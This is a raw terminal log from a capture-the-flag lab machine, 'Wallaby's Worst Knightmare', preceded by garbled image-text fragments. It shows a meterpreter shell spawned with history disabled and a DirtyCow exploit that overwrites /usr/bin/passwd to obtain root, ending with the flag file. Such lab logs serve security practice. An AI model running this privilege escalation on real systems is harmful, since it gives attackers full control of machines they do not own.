 :4rt_fr0...
cowroot.c 100%[
http.server 8001
Thinking
one will
the key y
put under
doormat.
I R SMRT
HOME
^C
Terminate channel 0? [y/N]  n
[-] core_channel_interact: Operation failed: 1
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 1042 created.
Channel 1 created.
www-data@ubuntu:/var/www/html$ ls
ls
cowroot.c  exp  eye.jpg  index.php  s13!34g$3FVA5e@ed  sec.png  uname.txt
www-data@ubuntu:/var/www/html$ cd /root
cd /root
bash: cd: /root: Permission denied
www-data@ubuntu:/var/www/html$ chmod +x exp
chmod +x exp
www-data@ubuntu:/var/www/html$ ./exp
./exp
DirtyCow root privilege escalation
Backing up /usr/bin/passwd to /tmp/bak
Size of binary: 54256
Racing, this may take a while..
thread stopped
thread stopped
/usr/bin/passwd overwritten
Popping root shell.
Don't forget to restore /tmp/bak
root@ubuntu:/var/www/html# cd /rppt
cd /rppt
bash: cd: /rppt: No such file or directory
root@ubuntu:/var/www/html# cd /root
cd /root
root@ubuntu:/root# ls
ls
backups  check_level.sh  flag.txt
root@ubuntu:/root# cat flag.txt
cat flag.txt
###CONGRATULATIONS###
You beat part 1 of 2 in the "Wallaby's Worst Knightmare" series of vms!!!!
This was my first vulnerable machine/CTF ever!  I hope you guys enjoyed playing it as much as I enjoyed making it!
Come to IRC and contact me if you find any errors or interesting ways to root, I'd love to hear about it.
Thanks guys!
-Waldo
root@ubuntu:/root#